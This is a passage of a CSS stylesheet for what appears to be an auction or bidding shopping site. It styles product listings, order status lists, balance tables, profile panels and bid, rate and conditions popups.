    width: 14px
}
.recently-horizontal {
    margin-top: 20px;
    margin-bottom: 10px;
    padding: 10px 0;
    border-bottom: 1px solid #ccc
}
.recently-horizontal .item {
    float: left;
    width: 188px;
    height: auto;
    background: #fff;
    margin: 5px
}
.recently-horizontal .item:hover {
    background: #f2f2f2
}
.recently-horizontal .item a {
    text-decoration: none
}
.recently-horizontal .item .item-in {
    padding: 10px;
    position: relative
}
.recently-horizontal .item .item-in .icon {
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 10
}
.recently-horizontal .item .item-in .picture {
    width: 168px;
    height: 168px;
    overflow: hidden;
    position: relative
}
.recently-horizontal .item .item-in .picture img {
    position: absolute;
    margin: auto;
    min-height: 50%;
    min-width: 50%;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%
}
.recently-horizontal .item .item-in .detail {
    margin-top: 5px;
    overflow: hidden
}
.recently-horizontal .item .item-in .detail .name {
    font-size: 13px;
    height: 38px;
    color: #23527c;
    line-height: 18px;
    border-bottom: 1px dotted #ccc;
    overflow: hidden
}
.recently-horizontal .item .item-in .detail .price {
    font-size: 13px;
    margin: 5px 0 0 0;
    padding: 0 0 2px 0;
    text-align: left;
    line-height: 18px;
    color: #000;
    font-weight: 700
}
.recently-horizontal .item .item-in .detail .price span {
    color: red
}
.recently-horizontal .item .item-in .detail .price small {
    font-size: 14px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-page {
    width: 790px
}
.list-page h2 {
    font-size: 16px;
    font-weight: 700;
    background: #1b1b1b;
    color: #fff;
    padding: 10px;
    margin-bottom: -1px
}
.list-table {
    width: 100%;
    font-weight: 400;
    font-size: 13px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    margin: 0
}
.list-table .panel {
    box-shadow: none
}
.list-table .panel+.panel {
    margin: 0
}
.list-table .panel-default {
    border: none;
    border-radius: 0;
    position: relative;
    border-bottom: 1px solid #ccc
}
.list-table .panel-default:last-child {
    border-bottom: none
}
.list-table .panel-default .panel-heading {
    padding: 0;
    border-radius: 0;
    border: none;
    background: none
}
.list-table .panel-default .panel-heading .panel-title {
    font-size: 14px;
    font-weight: 400;
    position: relative
}
.list-table .panel-default .panel-heading .panel-title a {
    text-decoration: none;
    padding: 5px 5px;
    padding-left: 30px;
    display: block;
    position: relative;
    background: #fff
}
.list-table .panel-default .panel-heading .panel-title i.chevron {
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    position: absolute
}
.list-table .panel-default .panel-heading .panel-title .icon {
    float: left;
    width: 30px;
    height: 30px;
    background: #262626;
    color: #fc0;
    line-height: 30px;
    text-align: center;
    font-size: 20px;
    margin: 10px
}
.list-table .panel-default .panel-heading .panel-title .detail {
    float: left;
    max-width: 600px
}
.list-table .panel-default .panel-heading .panel-title .detail .item {
    display: inline-block;
    width: 250px;
    line-height: 25px;
    padding: 0 5px;
    font-size: 14px;
    vertical-align: middle
}
.list-table .panel-default .panel-heading .panel-title .detail .item .order {
    font-weight: 700
}
.list-table .panel-default .panel-heading .panel-title .detail .item span.id {
    color: #06f
}
.list-table .panel-default .panel-heading .panel-title .detail .item span.price {
    font-size: 14px;
    color: #c20000;
    font-weight: 700
}
.list-table .panel-default .panel-heading .panel-title .detail .item span.price small {
    font-size: 10px;
    color: #666;
    font-weight: 400
}
.list-table .panel-default .panel-heading .panel-title .detail .item i {
    font-size: 14px
}
.list-table .panel-default .panel-heading .panel-title .action {
    margin: 15px 10px;
    top: 0;
    right: 0;
    position: absolute;
    z-index: 9999
}
.list-table .panel-default .panel-heading .panel-title .action button {
    outline: none;
    border: none;
    width: 25px;
    line-height: 25px;
    height: 25px;
    color: #fff;
    border-radius: 0;
    text-align: center;
    margin-left: 2px;
    display: block
}
.list-table .panel-default .panel-heading .panel-title .action button.delete {
    background: red
}
.list-table .panel-default .panel-heading .panel-title .action button.delete:hover {
    background: #c20000
}
.list-table .panel-default .panel-heading .panel-title .status {
    margin: 20px 10px;
    top: 0;
    right: 0;
    position: absolute;
    color: #000;
    font-size: 14px;
    line-height: 20px
}
.list-table .panel-default .panel-heading .panel-title .status i {
    margin: 0 3px
}
i.spin {
    -webkit-animation: spin 3s linear infinite;
    -moz-animation: spin 3s linear infinite;
    -o-animation: spin 3s linear infinite;
    -ms-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite
}
.list-table .panel-default .panel-heading .panel-title .status span.process {
    color: #c90
}
.list-table .panel-default .panel-heading .panel-title .status span.cancel {
    color: red
}
.list-table .panel-default .panel-heading .panel-title .status span.wait {
    color: #f30
}
.list-table .panel-default .panel-heading .panel-title .status span.shipping {
    color: #39f
}
.list-table .panel-default .panel-heading .panel-title .status span.success {
    color: #090
}
.list-table .panel-default .panel-body {
    border-top: none;
    background: #f2f2f2;
    padding: 10px;
    box-shadow: inset 0 4px 4px rgba(0, 0, 0, .05)
}
.product-short .title-name {
    color: #000;
    font-size: 16px;
    line-height: 22px;
    padding: 0 5px;
    font-weight: 700;
    margin-bottom: 5px
}
.product-short .product-bids {
    position: relative;
    border: 1px solid #ccc;
    background: #fff
}
.product-short .product-bids .bids {
    width: 622px;
    float: right;
    background: #f2f2f2;
    min-height: 150px;
    border-left: 1px solid #ccc
}
.product-short .product-bids .picture {
    width: 140px;
    height: 140px;
    float: left;
    overflow: hidden;
    position: relative
}
.product-short .product-bids .picture img {
    position: absolute!important;
    margin: auto!important;
    max-height: 90%!important;
    max-width: 90%!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.product-short .product-bids .bids .bids-top {
    border-bottom: 1px solid #ccc;
    padding: 10px 0
}
.product-short .product-bids .bids .bids-top:last-child {
    border-bottom: none
}
.product-short .product-bids .bids .bids-top .bid-section {
    width: 50%;
    display: inline-block;
    font-size: 14px;
    color: #000;
    border-right: 1px dotted #ccc;
    padding: 5px 20px;
    float: right
}
.product-short .product-bids .bids .bids-top .bid-section:first-child {
    border-right: none
}
.product-short .product-bids .bids .bids-top .bid-section .title {
    font-size: 14px;
    font-weight: 700;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px dotted #ccc
}
.product-short .product-bids .bids .bids-top .bid-section .show,
.product-short .product-bids .bids .bids-top .bid-section .show-time {
    font-size: 16px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: 10px
}
.product-short .product-bids .bids .bids-top .bid-section .show a,
.product-short .product-bids .bids .bids-top .bid-section .show-time a {
    text-decoration: none;
    font-weight: 400
}
.product-short .product-bids .bids .bids-top .bid-section .show .value {
    font-weight: 700;
    font-size: 32px;
    color: #c20000;
    margin-right: 5px
}
.product-short .product-bids .bids .bids-top .bid-section .show-time {
    font-weight: 400;
    font-size: 18px;
    color: #8c8c8c;
    margin-right: 5px
}
.product-short .product-bids .bids .bids-top .bid-section .show-time .value {
    font-weight: 700;
    font-size: 32px;
    color: #000;
    margin-right: 5px
}
.product-short .product-bids .bids .bids-top .view {
    float: left
}
.product-short .product-bids .bids .bids-top .gotosite {
    float: right
}
.product-short .product-bids .bids .bids-top .big {
    font-weight: 700;
    font-size: 24px
}
.product-short .product-bids .bids .bids-top .strong {
    font-weight: 700
}
.product-short .product-bids .bids .bid-approve {
    margin: 0 10px
}
.product-short .product-bids .bids .bid-approve ul.detail-left,
.product-short .product-bids .bids .bid-approve ul.detail-right {
    width: 50%;
    float: left
}
.product-short .product-bids .bids .bids-top .bid-approve ul.detail-right {
    border-left: 1px dotted #ccc;
    padding-left: 20px
}
.product-short .product-bids .bids .bids-top .bid-approve ul {
    list-style: none
}
.product-short .product-bids .bids .bids-top .bid-approve ul li {
    font-size: 13px;
    padding: 5px 0
}
.product-short .product-bids .bids .bids-top .bid-approve ul li dl {
    margin: 0;
    padding: 0
}
.product-short .product-bids .bids .bids-top .bid-approve ul li dl dt {
    float: left;
    font-weight: 700;
    width: 120px
}
.product-short .product-bids .bids .bids-top .bid-approve ul li dl dd {
    font-weight: 400;
    word-break: break-all;
    word-wrap: break-word
}
.product .bid-approve ul li dl dt a,
.product .bid-approve ul li dl dd a {
    text-decoration: none
}
a.btn-view {
    border: 1px solid #777;
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin-left: 10px;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #000;
    font-weight: 700;
    border-radius: 4px;
    text-transform: uppercase;
    font-size: 14px
}
a.btn-view:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.balance {
    margin-top: 10px
}
.balance table {
    width: 100%;
    border: 1px solid #ccc;
    font-size: 14px
}
.balance table thead tr {
    color: #000;
    background: #fff;
    border-bottom: 1px solid #ccc
}
.balance table thead tr th {
    font-weight: 700;
    padding: 5px 10px
}
.balance table tbody tr {
    border-bottom: 1px solid #ccc
}
.balance table tbody tr:nth-child(odd) {
    background: #f2f2f2
}
.balance table tbody tr:nth-child(even) {
    background: #fff
}
.balance table tbody tr:hover {
    background: #e6e6e6
}
.balance table tbody tr td {
    padding: 5px 10px;
    vertical-align: middle;
    color: #000;
    font-weight: 400
}
.balance table tbody tr td span.price-plus {
    color: #06f
}
.balance table tbody tr td span.price-minus {
    color: red
}
.balance table tbody tr td i {
    margin-right: 2px;
    font-size: 14px
}
.balance table tbody tr td span.success {
    color: #090
}
.balance table tbody tr td span.cancel {
    color: red
}
.balance table tbody tr td span.wait {
    color: #f30
}
.profile {
    position: relative;
    margin-bottom: 20px;
    font-weight: 400
}
.profile .section-top {
    color: #000;
    line-height: 22px;
    padding: 10px;
    margin: 10px 0;
    background: #f2f2f2;
    border-bottom: 1px solid #ccc
}
.profile .section-top span.name {
    font-weight: 700;
    color: #c20000
}
.profile .section-top small {
    color: #333
}
.profile .section-left {
    float: left;
    width: 500px
}
.profile .section-left .item {
    color: #000;
    line-height: 22px;
    padding: 10px;
    margin: 0 0 10px 0;
    background: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05)
}
.profile .section-left h3.header {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    vertical-align: middle
}
.profile .section-left h3.header i {
    font-size: 14px;
    margin-right: 5px
}
.profile .section-left .item dl {
    margin: 5px 0;
    padding: 0
}
.profile .section-left .item dl dt {
    float: left;
    width: 100px
}
.profile .section-left .item dl dd {
    color: #333;
    font-weight: 400;
    word-break: break-all;
    word-wrap: break-word
}
.profile .section-left .item .foot-conttrol {
    border-top: 1px solid #e6e6e6;
    margin-top: 10px;
    padding-top: 10px;
    text-align: right
}
.profile .section-left .item .foot-conttrol a {
    text-decoration: none;
    vertical-align: middle;
    margin-left: 10px
}
.profile .section-right {
    float: right;
    width: 280px
}
.profile .section-right a.auction {
    border: 1px solid #cc7a00;
    text-decoration: none;
    padding: 14px 10px 16px 10px;
    display: block;
    background-color: #f90;
    box-shadow: inset 0 -4px 0 #cc7a00;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px
}
.profile .section-right a.auction:hover {
    background-color: #ffa31a;
    box-shadow: inset 0 -4px 0 #e68900
}
.profile .section-right a.shiper {
    border: 1px solid #39f;
    text-decoration: none;
    padding: 14px 10px 16px 10px;
    display: block;
    background-color: #4da6ff;
    box-shadow: inset 0 -4px 0 #39f;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 10px
}
.profile .section-right a.shiper:hover {
    background-color: #66b3ff;
    box-shadow: inset 0 -4px 0 #1a8cff
}
a.btn-sniper {
    width: 200px;
    border: 1px solid #c10505;
    text-decoration: none;
    padding: 10px 10px 12px 10px;
    display: block;
    margin-left: 10px;
    background-color: #DB1313;
    box-shadow: inset 0 -4px 0 #c10505;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 5px
}
a.btn-sniper:hover {
    background-color: #e51d1d;
    box-shadow: inset 0 -4px 0 #c10505
}
a.btn-sniper-edit {
    width: 200px;
    border: 1px solid #090;
    text-decoration: none;
    padding: 10px 10px 12px 10px;
    display: block;
    margin-left: 10px;
    background-color: #090;
    box-shadow: inset 0 -4px 0 #c10505;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 5px
}
.profile .section-right .money {
    color: #000;
    line-height: 22px;
    padding: 10px;
    margin: 0 0 10px 0;
    background: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05)
}
.profile .section-right .money .point {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    vertical-align: middle
}
.profile .section-right .money .point span {
    color: #c20000;
    font-weight: 400
}
.profile .section-right .money a.btn-money {
    color: #fff;
    background: #1b1b1b;
    padding: 0 15px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 14px
}
.profile .section-right .money a.btn-money:hover {
    background: #c20000
}
.profile .section-right .item {
    margin-bottom: 10px
}
.profile .section-right .item .header {
    font-size: 14px;
    padding-bottom: 5px;
    border-bottom: 1px solid #ccc;
    margin: 0 0 10px 0;
    color: #000;
    font-weight: 700
}
.profile .section-right .btn-menu {
    border: 1px solid #1b1b1b;
    display: block;
    text-decoration: none;
    margin-bottom: 10px
}
.profile .section-right .btn-menu .icon {
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    background: #1b1b1b
}
.profile .section-right .btn-menu .name {
    float: left;
    padding: 0 10px;
    height: 40px;
    line-height: 42px;
    font-size: 14px;
    color: #1b1b1b;
    font-weight: 700
}
.profile .section-right .btn-menu:hover {
    border: 1px solid #c20000
}
.profile .section-right .btn-menu:hover .icon {
    background: #c20000
}
.profile .section-right .btn-menu:hover .name {
    color: #c20000
}
.tabs {
    margin-top: 10px;
    float: left;
    width: 100%;
    border-bottom: 2px solid #1b1b1b;
    height: 30px
}
.tabs li {
    float: left;
    height: 28px;
    margin-right: 5px;
    color: #4d4d4d;
    background: #e6e6e6
}
.tabs li i {
    float: left;
    width: 3px;
    overflow: hidden;
    height: 28px
}
.tabs li a {
    float: left;
    line-height: 30px;
    text-align: center;
    outline: none;
    padding: 0 15px;
    text-decoration: none
}
.tabs li a:link {
    color: #4d4d4d
}
.tabs li a:visited {
    color: #4d4d4d
}
.tabs_li {
    height: 30px;
    border-bottom: 0px!important;
    background-color: #FFF
}
.tabs_li a {
    color: #fff!important;
    background: #1b1b1b
}
.tabs_detailed {
    float: left;
    width: 100%;
    display: none;
    overflow: auto;
    color: #000;
    margin-top: 1px
}
.alert-box {
    margin: 5px 0;
    display: block;
    line-height: 22px;
    padding: 10px;
    font-weight: 700;
    font-size: 14px
}
.alert-box i {
    width: 20px;
    text-align: center;
    margin-right: 3px;
    font-size: 16px
}
.alert-box.success {
    border: 1px solid #393;
    color: #393;
    background: #b3e5b3
}
.alert-box.fail {
    border: 1px solid #ff1a1a;
    color: #ff1a1a;
    background: #FDAEAE
}
.alert-box.warning {
    border: 1px solid #FF8300;
    color: #FF8300;
    background: #ffe0b3
}
.page-message {
    min-height: 600px;
    background: #fff;
    position: relative;
    margin: 10px 0 10px 10px;
    border: 1px solid #ccc;
    padding: 40px;
    text-align: center;
    font-weight: 400
}
.page-message h1,
.page-message h2,
.page-message h3 {
    margin: 10px 0;
    font-weight: 700
}
.page-message h1 {
    font-size: 24px;
    line-height: 28px
}
.page-message h2 {
    font-size: 20px;
    line-height: 24px
}
.page-message h3 {
    font-size: 16px;
    line-height: 20px
}
.page-message p {
    color: #666;
    line-height: 20px
}
.page-message span {
    color: #c20000
}
.page-message a {
    text-decoration: none
}
.page-message .nav {
    margin-top: 20px
}
.page-message .logo {
    width: 200px;
    margin: 0 auto 10px
}
.page-message a.btn-message {
    padding: 2px 15px;
    line-height: 20px;
    background: #1b1b1b;
    color: #fff;
    font-size: 14px;
    display: inline-block
}
.page-message a.btn-message:hover {
    background: #c20000
}
.page-other {
    min-height: 600px;
    background: #fff;
    position: relative;
    margin: 10px 0 10px 10px;
    border: 1px solid #ccc;
    font-weight: 400
}
.page-other h2.header {
    font-size: 16px;
    font-weight: 700;
    background: #1b1b1b;
    color: #fff;
    padding: 10px
}
.page-other .data {
    font-size: 14px;
    padding: 10px 20px;
    line-height: 20px
}
.page-other .data h3 {
    font-size: 13px;
    font-weight: 700;
    margin: 10px 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #f2f2f2
}
.page-other .data p {
    margin: 10px 0
}
.page-other .data p.small {
    font-size: 14px;
    color: #666;
    padding: 0 40px
}
.recommend {
    position: relative;
    margin-bottom: 20px;
    margin-top: 10px
}
.recommend .pro-recommend {
    float: left;
    width: 790px
}
.recommend .pro-recommend .item {
    float: left;
    width: 197px;
    height: 230px;
    position: relative;
    padding: 10px
}
.recommend .pro-recommend .big {
    width: 394px;
    height: 210px
}
.recommend .pro-recommend .item:hover {
    box-shadow: 0 0 8px rgba(0, 0, 0, .3);
    border-bottom: none;
    border-radius: 6px
}
.recommend .pro-recommend .item a {
    text-decoration: none
}
.recommend .pro-recommend .item .noti {
    color: #fff;
    background: #f90;
    padding: 0 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 12px;
    z-index: 99
}
.recommend .pro-recommend .item .thumb {
    position: relative;
    height: 150px
}
.recommend .pro-recommend .item .thumb img {
    position: absolute!important;
    margin: auto!important;
    max-height: 80%!important;
    max-width: 80%!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.recommend .pro-recommend .big .thumb img {
    max-height: 100%!important;
    max-width: 100%!important
}
.recommend .pro-recommend .item .tablet {
    height: 40px
}
.recommend .pro-recommend .item .tablet .name {
    font-weight: 700;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.recommend .pro-recommend .item .tablet .names {
    font-weight: 700;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center
}
.recommend .pro-recommend .big .tablet .name,
.recommend .pro-recommend .big .tablet .price {
    text-align: center
}
.recommend .pro-recommend .item .tablet .price {
    font-weight: 400;
    color: #666;
    font-size: 14px
}
.recommend .pro-recommend .item .tablet .price span {
    color: #c20000
}
.recommend .pro-recommend .item .tablet .price i {
    color: #000;
    font-size: 16px;
    margin-right: 2px
}
.recommend .pro-recommend .item:last-child {
    border-bottom: none
}
.recommend .pro-big {
    float: left;
    width: 302px;
    margin: 0 5px
}
.recommend .pro-big .item {
    float: left;
    width: 302px;
    height: 360px;
    position: relative
}
.recommend .pro-medium {
    float: left;
    width: 300px
}
.recommend .pro-medium .item {
    float: left;
    width: 300px;
    height: 180px;
    position: relative;
    border-bottom: 1px solid #ccc
}
.recommend .pro-medium .item:last-child {
    border-bottom: none
}
.site-in {
    margin-bottom: 10px
}
.btn-set {
    padding: 10px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc
}
a.btn-site {
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
    background: #1b1b1b;
    padding: 10px 5px;
    font-weight: 400;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 10px
}
a.btn-site:hover {
    background: #c20000
}
.site-in a.btn-site:last-child {
    margin-bottom: 0
}
.tracking {
    border: 1px solid #ccc;
    padding: 10px
}
.tracking h1 {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f2f2f2
}
.tracking h1 i {
    color: #000;
    font-size: 14px
}
.tracking h2 {
    color: #666;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px
}
.tracking form {
    margin: 10px 0 0
}
.tracking form .item {
    margin: 5px 0
}
.tracking form .item:last-child {
    margin-bottom: 0
}
.tracking form label {
    font-size: 14px
}
.tracking form input[type='text'] {
    outline: none;
    width: 100%;
    padding: 3px 5px;
    border-radius: 2px;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05)
}
.tracking form input[type='submit'] {
    outline: none;
    padding: 3px 5px;
    border-radius: 2px;
    color: #fff;
    background: #f90;
    border: none;
    margin: 0;
    float: right;
    font-size: 14px;
    margin-top: 5px
}
.tracking form input[type='submit']:hover {
    background: #ffad33
}
.tracking form .item a.link {
    font-size: 14px;
    text-decoration: none
}
.table-inset tr.hhh {
    background: #e6e6e6;
    padding: 5px;
    border: 1px solid #ccc
}
.table-inset tr td {
    padding: 5px
}
.table-inset tr {
    border: 1px solid #ccc
}
.table-inset tr td i {
    color: #f60
}
.gg-map {
    background: #fff;
    min-height: 400px
}
#goole-map {
    height: 400px;
    width: 100%;
    margin: 0;
    padding: 0
}
#map {
    width: 100%;
    height: 100%
}
.caution {
    margin-bottom: 10px;
    background: #f66;
    border: 1px solid #f33;
    padding: 10px;
    font-weight: 700;
    color: #000;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .2)
}
.caution i {
    font-size: 18px;
    margin-right: 5px
}
#thumbnail img {
    max-width: 400px;
    margin: 5px 0
}
.text-wait {
    color: #f30
}
.text-success {
    color: #090
}
.text-shipping {
    color: #39f
}
.text-fail {
    color: red
}
.text-process {
    color: #c90
}
.lSSlideOuter.vertical .lightSlider img {
    position: absolute!important;
    margin: auto!important;
    max-height: 90%!important;
    max-width: 90%!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.lSSlideOuter .lSPager.lSGallery li img {
    position: absolute!important;
    margin: auto!important;
    max-height: 100%!important;
    width: auto!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.lSSlideOuter .lSPager.lSGallery li {
    opacity: .6;
    filter: alpha(opacity=60);
    position: relative!important
}
.lSSlideOuter .lSPager.lSGallery li.active,
.lSSlideOuter .lSPager.lSGallery li:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}
.recently-horizontal .lSAction>.lSPrev {
    left: 0px!important
}
.recently-horizontal .lSAction>.lSNext {
    right: 0px!important
}
.rate-popup {
    background: #1a1a1a;
    padding: 30px 20px 20px;
    max-width: 500px;
    margin: 0 auto;
    position: relative;
    z-index: 9999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .5)
}
.rate-popup h1 {
    color: #fff;
    font-size: 20px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #333
}
.rate-popup input[type='text'] {
    width: 150px;
    padding: 3px 5px;
    outline: 0;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05);
    height: 30px
}
.rate-popup label {
    background: #000;
    color: #fff;
    font-weight: 700;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    text-transform: uppercase;
    margin-top: -1px;
    width: 50px;
    text-align: center
}
.rate-popup button.swiff {
    width: 30px;
    height: 30px;
    background: #c20000;
    color: #fff;
    font-size: 20px;
    outline: 0;
    border: none;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05);
    vertical-align: middle;
    margin: -1px 10px 0
}
.rate-popup input[type='submit'] {
    margin: 0 5px;
    outline: none;
    width: 160px;
    text-decoration: none;
    padding: 5px 5px 7px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.rate-popup input[type='submit']:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.rate-popup .result {
    color: #fff;
    font-size: 16px;
    padding: 10px 0;
    margin-top: 20px;
    border-top: 1px solid #333;
    color: #fff;
    text-align: center
}
.rate-popup .result-noti {
    color: #fff;
    font-size: 16px;
    padding: 20px 0;
    color: #fff;
    text-align: center
}
.bid-popup {
    background: #fff;
    max-width: 400px;
    padding: 0;
    margin: 0 auto;
    position: relative;
    z-index: 9999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .5)
}
.bid-popup .mfp-close {
    color: #000!important;
    margin-top: 8px!important
}
.bid-popup h1 {
    color: #000;
    font-size: 20px;
    padding: 20px;
    margin-bottom: 20px;
    background: #E3E3E4
}
.bid-popup input[type='text'] {
    width: 200px;
    padding: 5px;
    outline: 0;
    border: 1px solid #ccc;
    box-shadow: 0 2px 0 rgba(0, 0, 0, .05);
    font-size: 20px;
    font-weight: 700;
    text-align: right;
    margin-bottom: 5px
}
.bid-popup input[type='text'].disabled {
    color: #828282
}
.bid-popup label {
    color: #828282;
    font-weight: 700;
    padding: 0 5px;
    text-transform: uppercase;
    margin-top: -1px;
    width: 50px;
    text-align: center
}
.bid-popup span {
    display: block;
    color: red;
    padding-right: 80px;
    font-size: 14px
}
.bid-popup input[type='submit'] {
    margin: 20px;
    outline: none;
    width: 250px;
    text-decoration: none;
    padding: 10px;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.mfp-bg,
.mfp-wrap {
    min-width: 1000px
}
.conditions-popup {
    background: #e6e6e6;
    padding: 30px 20px 30px;
    max-width: 850px;
    margin: 20px auto;
    position: relative;
    z-index: 9999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .5);
    background: url([data-uri]) no-repeat scroll center bottom, linear-gradient(-45deg, #181818, #181818, #181818) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.conditions-popup h1 {
    text-align: center;
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 0;
    padding: 15px
}
.conditions-popup img {
    height: 140px;
    margin: 0 auto
}

.chgsprice-popup {
    background: #e6e6e6;
    padding: 30px 20px 30px;
    max-width: 450px;
    margin: 20px auto;
    position: fixed;
    top:50px;
    left: 50%;
    z-index: 9999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .5);
    background: url([data-uri]) no-repeat scroll center bottom, linear-gradient(-45deg, #181818, #181818, #181818) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.chgsprice-popup h1 {
    text-align: center;
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 0;
    padding: 15px
}
.chgsprice-popup img {
    height: 140px;
    margin: 0 auto
}

.chgsprice-form {
    background: #fff;
    width: 400px;
    height: 220px;
    overflow: auto;
    margin-bottom: 30px;
    clear: both;
    color: #000;
    padding: 10px;
    line-height: 20px;
    font-size: 14px;
    border-top: 2px solid #c20000;
    border-bottom: 2px solid #c20000
}
.conditions-form {
    background: #fff;
    width: 810px;
    height: 450px;
    overflow: auto;
    margin-bottom: 30px;
    clear: both;
    color: #000;
    padding: 10px;
    line-height: 20px;
    font-size: 14px;
    border-top: 2px solid #c20000;
    border-bottom: 2px solid #c20000
}
.conditions-form h3 {
    margin: 10px 0;
    font-size: 14px;
    font-weight: 400;
    border-bottom: 1px solid #E4E4E4;
    padding-bottom: 10px
}
a.btn-conditions {
    margin: 0 5px;
    outline: none;
    width: 160px;
    text-decoration: none;
    padding: 5px 5px 7px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
a.btn-conditions:hover {
    background-color: #fff;
    box-shadow: inset 0 -4px 0 #d9d9d9
}
.noti-popup {
    background: #e6e6e6;
    padding: 30px 20px 30px;
    max-width: 600px;
    margin: 20px auto;
    position: relative;
    z-index: 9999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .5);
    background: url([data-uri]) no-repeat scroll center bottom, linear-gradient(-45deg, #181818, #181818, #181818) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.noti-popup h1 {
    text-align: center;
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 0;
    padding: 15px
}
.noti-popup img {
    height: 100px;
    margin: 0 auto
}
.noti-popup .detail {
    background: #fff;
    width: 560px;
    overflow: auto;
    margin-bottom: 30px;
    clear: both;
    color: #000;
    padding: 10px;
    line-height: 20px;
    font-size: 14px;
